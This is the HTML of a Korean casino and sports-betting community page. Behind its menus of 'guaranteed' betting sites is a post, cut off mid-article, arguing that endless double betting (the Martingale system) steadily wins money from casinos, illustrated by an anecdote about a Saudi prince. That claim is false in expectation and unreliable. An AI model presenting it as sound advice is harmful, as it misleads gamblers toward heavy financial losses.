		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 17일(토)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2140&page=9" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-3cb0c61322e7452c13ef91a9-="">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 6,086 (<b class="orangered">36</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											비공개 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 카지노 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠 분석													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											카지노/토토/홀덤 노하우																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											축구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											농구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														비공개 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 카지노 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠 분석																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli on">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														카지노/토토/홀덤 노하우																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														축구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														농구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">스포츠 분석</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=know" class="nav_location text_blue">카지노/토토/홀덤 노하우</a> | <a href="/bbs/board.php?bo_table=soccer" class="">축구</a> | <a href="/bbs/board.php?bo_table=baseball" class="">야구</a> | <a href="/bbs/board.php?bo_table=basketball" class="">농구</a> | <a href="/bbs/board.php?bo_table=volleyball" class="">배구</a>			</p>
        </div>
		<div class="sub_title">
								
					<img src="/image/sub3-5_title.png" />
			
		</div>




<script type="3cb0c61322e7452c13ef91a9-text/javascript">
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><script src="https://sonsofheaven.com/js/viewimageresize.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>

<div class="view-wrap">
	<h1>카지노 이야기 - 차트분석은 무의미 하다?</h1>
	<div class="panel panel-default view-head no-attach">
		<div class="panel-heading">
			<div class="font-12 text-muted">
				<i class="fa fa-user"></i>
				<a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a>				
				<span class="sp"></span>
				<i class="fa fa-comment"></i>
				0
				<span class="sp"></span>
				<i class="fa fa-eye"></i>
				6,053
				<span class="pull-right">
					<i class="fa fa-clock-o"></i>
					2020.11.14 14:44				</span>
			</div>
		</div>
	   	</div>

	
	<div class="view-img">
</div>

	<div class="view-content">
		<h2><span style="font-size:36px;">차트는 무의미 하다</span></h2>
<p> </p>
<p> </p>
<p><span style="font-size:16px;">주식에서 실패하는 이유는 몰빵했기 때문이야 도박에서도 실패하는 이유는 몰빵했기때문이야 사우디의 석유왕자가 <b><a href="https://namu.wiki/w/%EC%B9%B4%EC%A7%80%EB%85%B8" target="_blank"><span style="color:#0000ff;">카지노</span></a></b>에 쓰는 <b>배팅방법</b>이 무엇인지 아시나요? 바로<b> 더블 배팅</b> 입니다 <b>룰렛판</b>을 보면 수십개의 번호가 뱅글뱅글돌아갑니다 근데 그 사우디 왕자는 오로지 하나의 번호에만 계속 배팅을합니다 만약 그번호가 7번이라면 첫번째도 7번 두번째도 7번 3번째도 7번 끝없이 무한하게 7번만을 배팅합니다 그리곤 결국 단 한번을 따고 다시 처음의 방법을 계속합니다 카지노 측에선 정말 미치고 팔짝 뛰는 것이죠 </span></p>
<p><br /></p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2009%2F20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk.jpg" target="_blank" class="view_image"><img itemprop="image" content="https://www.casinoleak.com/data/editor/2009/20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk.jpg" src="https://sonsofheaven.com/data/editor/2009/thumb-20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk_600x653.jpg" alt="카지노,배팅방법,더블배팅.png" class="img-tag " style="width:640px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h3><span style="font-size:36px;">자본에서 나오는 배팅</span></h3>
<p> </p>
<p> </p>
<p><span style="font-size:16px;">그렇다면 어떻게 위의 방법이 가능했을까요? 그건 바로 막대한 자본을 바탕으로 <b>무한 더블 배팅</b>을 했기때문입니다 배당률이 2배라면 100만원에서 배팅해서 땃다면 200만원을 받고 실패했다면 두번째 배팅에서 200만원을 거는것입니다 이렇게 실패하면 400만원 다시 800만원 다음에는 1600만원 결국 어떠한 승부에서든 한번만 따게 되면 1회 100만원 수익구조 인데 이렇게 1회 수익구조 100만원을 따고나서 다시 또 처음부터 무한반복하면 또 100만원을 따게 되고 또 다시 반복하다보면 또 100만원을 따게 되고 <b>카지노</b> 측 은 무한 더블배팅에 100만원씩 차곡차곡 잃어가는것이지요 보통 흔히들 주변에서 보는 인생 한방 주의자들은 1억이 전재산이라면 1회 수익구조 10만원이라도 잡아서 하면 그만이지만 큰 한방을 바라고 5천씩 두번을 배팅하거나 1억을 한방에 다걸어서 큰대박을 기대합니다 그러나 결과는 안봐도 뻔합니다 </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2009%2F20200902132001_0919a9ab54f56de7bab60118ebe1753a_l3bk.jpg" target="_blank" class="view_image"><img src="https://sonsofheaven.com/data/editor/2009/thumb-20200902132001_0919a9ab54f56de7bab60118ebe1753a_l3bk_600x250.jpg" alt="더블배팅방법,카지노,배팅방법.png" class="img-tag " style="width:640px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h4><span style="font-size:36px;">리스크의 위험성</span></h4>
<p> </p>
<p> </p>
